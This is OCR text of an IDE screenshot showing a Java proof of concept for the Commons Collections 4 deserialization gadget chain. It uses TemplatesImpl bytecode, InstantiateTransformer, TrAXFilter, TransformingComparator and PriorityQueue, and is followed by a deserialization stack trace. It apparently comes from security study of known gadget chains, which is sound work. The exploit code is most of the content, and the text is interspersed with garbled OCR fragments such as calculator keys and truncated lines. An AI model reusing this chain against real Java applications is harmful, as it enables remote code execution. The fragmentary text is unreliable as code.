 co
ollections4PriorityQueue.java
commons-collections
src
main
java
CommonsCollections4
CommmonsCollections4PriorityQueue
CC4
CommmonsCollections4PriorityQueue
TreeBag.class
AbstractMapBag.class
TreeMap.java
CommmonsCollections4PriorityQueue.java
Com
orityQueue.java
CommonsCollectionsGadget1.java
SortedBag.class
18 2 5
0
AC % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
42 _bytecode.setAccessible(true);
43 _tfactory.setAccessible(true);
44 _name.set(obj, "h3rmesk1t");
45 _bytecode.set(obj, targetCode);
46 _tfactory.set(obj, new TransformerFactoryImpl());
47
48 Transformer[] transformers = new Transformer[] {
49 new ConstantTransformer(TrAXFilter.class),
50 new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{
51 };
52 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
53 TransformingComparator transformingComparator = new TransformingComparator(cha
54
55 PriorityQueue priorityQueue = new PriorityQueue( initialCapacity: 2);
56 priorityQueue.add(1);
57 priorityQueue.add(2);
58 Field field = Class.forName("java.util.PriorityQueue").getDeclaredField( name: "comparator");
59 field.setAccessible(true);
60 field.set(priorityQueue, transformingComparator);
61
62 try {
63 // 序列化
64 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
65 ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
66 objectOutputStream.writeObject(priorityQueue);
67 objectOutputStream.close();
68
69 // 反序列化
70 ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(byteArrayOutputStream.toByteArray());
71 ObjectInputStream objectInputStream = new ObjectInputStream(byteArrayInputStream);
72 objectInputStream.readObject();
73 objectInputStream.close();
74 } catch (IOException e) {
项目
结构
收藏夹
数据库
m Maven
运行: CommmonsCollections4PriorityQueue
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371)
at CommonsCollections4.CommmonsCollections4PriorityQueue.CC4(CommmonsCollections4PriorityQueue.java:72)
at CommonsCollections4.CommmonsCollections4PriorityQueue.main(CommmonsCollections4PriorityQueue.java:81)
Caused by: java.lang.reflect.InvocationTargetException <4 个内部行>
at org.apache.commons.collections4.functors.InstantiateTransformer.transform(InstantiateTransformer.java:116)
... 18 more
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter.<init>(TrAXFilter.java:64)
... 23 more
进程已结束，退出代码为 0
运行 TODO 问题 Profiler 终端 构建 依赖项 调试 1 事件日志
构建在 2秒145毫秒 中成功完... (片刻 之前) 53:104 LF UTF-8 4 个空格